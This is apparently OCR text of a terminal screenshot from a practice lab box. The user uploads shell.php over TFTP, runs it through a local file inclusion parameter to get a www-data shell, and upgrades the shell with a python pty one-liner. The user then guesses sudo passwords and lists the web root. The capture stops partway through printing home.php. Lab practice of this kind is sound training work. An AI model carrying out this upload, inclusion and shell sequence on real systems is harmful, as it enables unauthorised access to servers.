 george93@kali: ~/Downloads
2021-12-04 14:25:55 Initialization Sequence Completed
george93@kali: ~/Downloads 69x45
┌──(george93㉿kali)-[~/Downloads]
└─$ tftp 10.129.212.113
tftp> put shell.php
Sent 5683 bytes in 13.2 seconds
tftp>
┌──(george93㉿kali)-[~/Downloads]
└─$ curl -v 10.129.212.113/?file=/var/lib/tftpboot/shell.php
*   Trying 10.129.212.113:80...
* Connected to 10.129.212.113 (10.129.212.113) port 80 (#0)
> GET /?file=/var/lib/tftpboot/shell.php HTTP/1.1
> Host: 10.129.212.113
> User-Agent: curl/7.74.0
> Accept: */*
>
^C
┌──(george93㉿kali)-[~/Downloads]
└─$ curl -v 10.129.212.113/?file=/var/lib/tftpboot/shell.php   130 ⨯
*   Trying 10.129.212.113:80...
* Connected to 10.129.212.113 (10.129.212.113) port 80 (#0)
> GET /?file=/var/lib/tftpboot/shell.php HTTP/1.1
> Host: 10.129.212.113
> User-Agent: curl/7.74.0
> Accept: */*
>
george93@kali: ~/Downloads 106x45
usage: sudo -e [-AknS] [-r role] [-t type] [-C num] [-g group] [-h host] [-p
            prompt] [-T timeout] [-u user] file ...
$ sydo -l
/bin/sh: 8: sydo: not found
$ sudo -l
sudo: no tty present and no askpass program specified
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@included:/home/mike$ sudo -l
sudo -l
[sudo] password for www-data: asdasd
Sorry, try again.
[sudo] password for www-data: asdasdasd
Sorry, try again.
[sudo] password for www-data: zxczxc
sudo: 3 incorrect password attempts
www-data@included:/home/mike$ cd /var
cd /var
www-data@included:/var$ ls
ls
backups  crash  local  log   opt  snap   tmp
cache    lib    lock   mail  run  spool  www
www-data@included:/var$ cd www/html
cd www/html
www-data@included:/var/www/html$ ls
ls
default.css  fonts  fonts.css  home.php  images  index.php  license.txt
www-data@included:/var/www/html$ whoami
whoami
www-data
www-data@included:/var/www/html$ cat home.php
cat home.php
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title></title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="http://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<link href="fonts.css" rel="stylesheet" type="text/css" media="all" />